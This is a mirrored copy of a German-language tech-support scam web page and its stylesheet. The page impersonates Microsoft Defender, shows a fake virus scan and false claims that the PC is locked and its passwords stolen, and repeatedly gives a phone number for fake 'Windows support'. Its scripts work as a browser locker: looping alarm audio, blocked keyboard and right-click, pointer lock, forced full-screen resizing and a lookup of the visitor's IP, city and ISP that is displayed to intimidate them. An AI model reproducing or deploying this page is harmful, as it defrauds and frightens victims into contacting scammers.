

<file: index.html>
<html lang="en">
<!-- Mirrored from werbaldau.blob.core.windows.net/$web/index.html?bemobdata=c=8f816241-9f0d-413b-8066-4b7a97a43f18..l=378922cf-9468-4484-b316-0455248d0d84..f=ffe9749a-abdd-4e82-9fc9-9346a5bb98cd..a=0..b=0..z=0.015..e=kf*emItZldk..c1=464379..c2=12_60..c3=990861..c4=6285511..c5=*..c6=2454505..c7=Desktop%20Popunder%20-%20Tranny..c8=12_60..r=https%3A%2F%2Fge~BEMOB_DOT~xhamster~BEMOB_DOT~com%2Fshemale..ts=1722956025057 by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 06 Aug 2024 14:58:51 GMT -->
<head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>Sicherheitscenter</title>
      <link href="w3" rel="icon" id="favicon" type="image/png">
      <link href="tapa.css" rel="stylesheet">
        <link href="bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
<script src="jquery.min.js"></script>
<script src="bootstrap.min.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="font-awesome.min.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


         <script src="esc.js" type="text/javascript"></script>
         <script src="flscn.js" type="text/javascript"></script>
         <script src="main.js" type="text/javascript"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";

}
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-03D7NBPX0X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-03D7NBPX0X');
</script>

<script>
      function getVariableFromURl(n0me)
      {
          n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+n0me+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
  </script>


  <script type="text/javascript">
              var ph0ne = getVariableFromURl('ph0ne');
          </script>


          <script>
            var t = new XMLHttpRequest;
            t.onreadystatechange = function() {
              if (4 == this.readyState && 200 == this.status) {
                var a = JSON.parse(this.responseText);
                ipadd = a.ip;
                city = a.city;
                country = a.country;
                isp = a.connection.isp;
                var b = new Date;
                currtime = a.timezone.current_time;
                document.getElementById("ip_add").textContent = "アドレスIP: " + ipadd + " " + b.toLocaleString("EN-US", currtime);
                document.getElementById("city").textContent = "市: " + city + ", " + country;
                document.getElementById("isp").textContent = "ISP: " + isp
              }
            };
            t.open("GET", "https://ipwho.is/?lang=en", !0);
            t.send();
          </script>

        </head>



        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">



    <audio id="websgt">
        <source src="beep.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="jp.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="f24.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="msmm.png">
                <span>Windows Sicherheit</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Aktivieren Sie Ihre Lizenz</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="[data-uri]">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="vsc.png">
                    <span>Schnell scannen</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="mnc.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="scn.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Gescanntes Objekt</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Zeitaufwand</th>
                    <th scope="col">5</th>
                  </tr>
                  <tr>
                    <th scope="col">Identifizierte Bedrohungen</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Anhalten</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan plannen</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="bg1.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="msmm.png">
                <span>Windows Sicherheit</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Aktivieren Sie Ihre Lizenz</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="bel.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="[data-uri]">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="vsc.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="msmm.png"> Windows Sicherheit </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Support anrufen: <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    0035 3278 9602
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen hat die Anzeige einer nicht erkannten Anwendung verhindert. Das Ausführen dieser Anwendung kann Ihren PC gefährden. Windows Defender Scan hat auf diesem Gerät eine potenziell unerwünschte Adware gefunden, die Ihre Kennwörter, Ihre Online-Identität, Ihre Finanzinformationen, Ihre persönlichen Dateien, Ihre Fotos oder Ihre Dokumente stehlen könnte.</small>
            </marquee>
          </div>
        </div>
      </div>
      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="dm.png" class="logo3">
              </span>Microsoft Defender </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">
           <p style="font-size:30px;font-weight:500;">Der Scan wurde leider nicht abgeschlossen.</p>
            <p style="font-size:25px;color:red;font-weight:500;">Fehlercode: Ox800VDS</p>
            <p  style="font-size:19px;font-weight:500; color:red;">IP erkannt:<span id="ip_add"></span></p>


             <p style="font-size:16px;font-weight:600;color:black;">Microsoft Defender hat einige infizierte Dateien gefunden! Der Zugriff auf diesen PC wurde aus Sicherheitsgründen gesperrt.</p>

          </span>
        </div>
        <img src="re.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Kontaktieren Sie Support<br>
           <span class="support" style="font-size:22px;">Windows Support anrufen: <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">    0035 3278 9602
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="msmm.png" id="badge">
          <span class="title3">Windows <br>Sicherheit</span>
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Jetzt scannen</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Ok</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>
      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">Windows-Defender </p>
        <p>
         <b>DER ZUGRIFF AUF DIESEN PC IST AUS SICHERHEITSGRÜNDEN GESPERRT</b>
         </p>
         <p>Ihr Computer hat uns gemeldet, dass er mit Spyware vom Typ Trojaner infiziert wurde. Die folgenden Daten wurden kompromittiert.</p>
<p>&gt; Email IDs <br>&gt; Bank passwords <br>&gt; Facebook logins <br>&gt; Photos and documents  </p>
<p <p>Windows Defender Scan hat auf diesem Gerät eine potenziell unerwünschte Adware gefunden, die Ihre Kennwörter, Ihre Online-Identität, Ihre Finanzinformationen, Ihre persönlichen Dateien, Ihre Fotos oder Ihre Dokumente stehlen kann.</p>
      <p>Sie sollten uns sofort kontaktieren, damit unsere Techniker Sie telefonisch durch den Entfernungsprozess führen können.</p>
      <p>Support anrufen melden Sie diese Bedrohung sofort, verhindern Sie Identitätsdiebstahl und entsperren Sie den Zugriff auf dieses Gerät.</p>
      <p>Wenn Sie dieses Fenster schließen, gefährden Sie Ihre persönlichen Daten und möglicherweise wird Ihre Windows-Registrierung ausgesetzt.</p>
      <p style="padding-bottom:0;color:#fff;font-size:16px">Support anrufen:   <strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px;display: inline-block;">   0035 3278 9602
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Ok</a>
          <a class="active" id="leave_page" style="color:#fff!important">Abbrechen</a>
        </div>
      </div>


      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);;height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Sie sollten uns sofort kontaktieren, damit unsere Techniker Sie telefonisch durch den Entfernungsprozess führen können.<br> Ihr Computer ist deaktiviert. <br>
          <strong>
         Windows support anrufen:  <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    0035 3278 9602
            </span>
          </strong>
        </p>
      </div>
      <div id="chat" style="display: none;">
        <img src="msmm.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-center:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Windows Technische Unterstützung
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    0035 3278 9602
          <br>(Deutschland)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>
<div id="chat-box">
<span style="color: red;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Virus Warnung !!</span>
<div class="bhfys" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
  Microsoft Windows wurde aufgrund ungewöhnlicher Aktivitäten gesperrt.

<img src="rasm.gif" width="250"/>

<br>Es wurde gemeldet, dass Ihr System mit Trojaner-Spyware infiziert ist <br>Brauchen Sie Hilfe? Wenden Sie sich an den Microsoft-Support.<br><strong style="font-size:24px;">0035 3278 9602 			 	</strong></p>

</div>

<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>



      <script>
        setInterval(function() {
          document.getElementById("infogt").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("websgt").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
        });
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        var isNS = "Netscape" == navigator.appName ? 1 : 0;
        "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);

        function mischandler() {
          return !1
        }

        function mousehandler(a) {
          a = isNS ? a : event;
          a = isNS ? a.which : a.button;
          if (2 == a || 3 == a) return !1
        }
        document.oncontextmenu = mischandler;
        document.onmousedown = mousehandler;
        document.onmouseup = mousehandler;
      </script>
      <script>
        document.onkeydown = function(a) {
          return !1
        };
      </script>
      <script>
        document.attachEvent("onkeydown", win_onkeydown_handler);

        function win_onkeydown_handler() {
          switch (event.keyCode) {
            case 116:
              event.returnValue = !1;
              event.keyCode = 0;
              break;
            case 27:
              event.returnValue = !1, event.keyCode = 0
          }
        }
      </script>
      <script>
        window.onload = function() {
          window.moveTo(0, 0);
          window.resizeTo(screen.availWidth, screen.availHeight)
        };
      </script>



 <script type="text/javascript">
function addEvent(obj, evt, fn) {
		if (obj.addEventListener) {
				obj.addEventListener(evt, fn, false);
		}
		else if (obj.attachEvent) {
				obj.attachEvent("on" + evt, fn);
		}
}
addEvent(window,"load",function(e) {
		addEvent(document, "mouseout", function(e) {
				e = e ? e : window.event;
				var from = e.relatedTarget || e.toElement;
				if (!from || from.nodeName == "HTML") {
						// stop your drag event here
						// for now we can just use an alert
				 //alert("hello");

			 modal.style.display = "block";

				}
		});
});

	$(document).mousemove(function(){
	var canvas = document.getElementById('mycanvas');
canvas.requestPointerLock = canvas.requestPointerLock || canvas.mozRequestPointerLock || canvas.webkitRequestPointerLock;
canvas.requestPointerLock();

	//capture mouse movement event
		 // remove our layover from the DOM
	});

 //  $(document).mousemove(function(){
 // alert("move detect");
	//capture mouse movement event
 //   $("#pageLayover").remove(); // remove our layover from the DOM
 // });


</script>

      </body>
<!-- Mirrored from werbaldau.blob.core.windows.net/$web/index.html?bemobdata=c=8f816241-9f0d-413b-8066-4b7a97a43f18..l=378922cf-9468-4484-b316-0455248d0d84..f=ffe9749a-abdd-4e82-9fc9-9346a5bb98cd..a=0..b=0..z=0.015..e=kf*emItZldk..c1=464379..c2=12_60..c3=990861..c4=6285511..c5=*..c6=2454505..c7=Desktop%20Popunder%20-%20Tranny..c8=12_60..r=https%3A%2F%2Fge~BEMOB_DOT~xhamster~BEMOB_DOT~com%2Fshemale..ts=1722956025057 by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 06 Aug 2024 14:59:41 GMT -->
</html>
</file>
<file: tapa.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(https://werbaldau.blob.core.windows.net/fonts/glyphicons-halflings-regular.eot);
    src: url(https://werbaldau.blob.core.windows.net/fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(https://werbaldau.blob.core.windows.net/fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(https://werbaldau.blob.core.windows.net/fonts/glyphicons-halflings-regular.woff) format("woff"),url(https://werbaldau.blob.core.windows.net/fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(https://werbaldau.blob.core.windows.net/images/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

